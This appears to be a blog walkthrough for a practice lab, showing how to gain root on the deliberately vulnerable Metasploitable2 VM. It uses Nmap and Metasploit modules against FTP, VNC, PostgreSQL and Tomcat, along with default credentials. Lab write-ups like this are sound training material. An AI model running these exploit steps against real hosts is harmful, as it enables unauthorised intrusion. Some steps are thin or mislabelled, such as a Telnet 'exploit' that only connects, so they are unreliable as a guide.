Comprehensive Metasploitable2 Exploitation Walkthrough
Comprehensive Metasploitable2 Exploitation Walkthrough

This educational walkthrough demonstrates how to identify and exploit common vulnerabilities in the Metasploitable2 virtual machine using tools like Nmap, Telnet, FTP, VNC, PostgreSQL, and Apache Tomcat via Metasploit. Designed for ethical hacking practice, it guides learners through real-world exploitation techniques to highlight the importance of securing exposed services.
Introduction:
Metasploitable2, developed by Rapid7, is a valuable tool designed for developing and executing exploits against vulnerable systems. This walkthrough outlines the step-by-step process of exploiting different ports on Metasploitable2 for educational purposes.
Discovery Phase:

The default login credentials for the Metasploitable2 machine is msfadmin:msfadmin.
Identifying the victim’s IP address using the `ifconfig` command.


Utilizing Kali Linux with Nmap to scan open ports on the Metasploitable2 machine:
‘Command: sudo nmap -sV -Pn Target/Victim Machine IP`.
1. FTP Exploitation (Port 21):
FTP (File Transfer Protocol) is a standard network protocol used for the transfer of files between a client and a server on a computer network. It enables the uploading and downloading of files, providing a simple way to share and manage data.

- Method 1: Establishing a connection using FTP credentials.
Command: `ftp 192.168.137.128`
- Method 2: Exploiting FTP through the Metasploit framework.
- Commands:
-`msfconsole`

-`search vsftpd`

- `use exploit/unix/ftp/vsftpd_234_backdoor`
- `set RHOSTS 192.168.137.128`
-`run`

Congratulations! We’ve gained root access through FTP exploits.
2. Telnet Exploitation (Port 23):
Telnet is a simple, text-based network protocol that is used for accessing remote computers over TCP/IP networks like the Internet.
- Connecting to Telnet using the command: `telnet 192.168.137.128`.

Congratulations! Root access is achieved via Telnet exploits.
3. VNC Exploitation (Port 5900):
Port 5900 is commonly associated with VNC (Virtual Network Computing), a remote desktop sharing system. When used in combination with VNC, port 5900 is often the default port for the initial display (desktop) on a VNC server. VNC allows a user to view and interact with the graphical desktop environment of a remote computer over a network.
- Utilizing Metasploit to exploit VNC login.
- Commands:
- `msfconsole`
- `search auxiliary/scanner/vnc/vnc_login`
-`set RHOST 192.168.137.128`

-`vncviewer 192.168.137.128`

Pop windows of VNC

Congratulations! Root access is secured through VNC exploits.
4. PostgreSQL Exploitation (Port 5432):
PostgreSQL is a powerful open-source relational database management system (RDBMS) known for its extensibility and advanced features, providing a robust platform for managing and querying structured data.
- Searching and exploiting PostgreSQL vulnerabilities.
- Commands:
- `msfconsole`
-`search PostgreSQL`

- `set RHOSTS 192.168.137.128`
- `set LHOST 192.168.137.129`
-`run`


Congratulations! We’ve successfully acquired root access via PostgreSQL exploits.
5. Apache Tomcat Exploitation (Port 8180):
Apache Tomcat is an open-source application server that executes Java servlets and JavaServer Pages, providing a robust environment for Java-based web applications. It serves as a reliable and scalable platform for deploying Java web applications.
- Searching for Apache Tomcat exploits in Metasploit.
- Commands:
- `msfconsole`
-`search apache tomcat`

- `use exploit/multi/http/tomcat_mgr_upload`
- `set RHOSTS 192.168.137.128`
- `set RPORT 8180`
-`set HttpPassword tomcat`

- `set HttpUsername tomcat`
-`run`

Congratulations! Root access is attained through Apache Tomcat exploits.
Conclusion:
Congratulations, you have successfully gained root access to the Metasploitable2 machine through various port exploitation techniques. This walkthrough serves as a comprehensive guide for educational purposes, demonstrating the importance of securing systems against potential vulnerabilities.


Comments
Post a Comment